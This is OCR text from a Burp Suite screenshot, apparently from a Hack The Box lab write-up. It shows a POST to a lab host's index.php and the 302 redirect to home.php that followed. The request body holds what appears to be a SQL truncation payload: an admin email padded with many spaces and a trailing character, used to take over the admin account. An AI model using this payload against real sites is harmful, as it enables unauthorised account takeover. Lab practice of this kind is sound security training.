 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://10.10.10.176
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://10.10.10.176
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.176/index.php
13 Cookie: PHPSESSID=9021j9fitibm6m7mpp62oqmupj
14 Upgrade-Insecure-Requests: 1
15
16 name=admin&email=admin@book.htb                    s&password=12345678
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Thu, 09 Jul 2020 01:07:55 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
? ← → Search... 0 matches \n Pretty
Done 299 bytes | 7 millis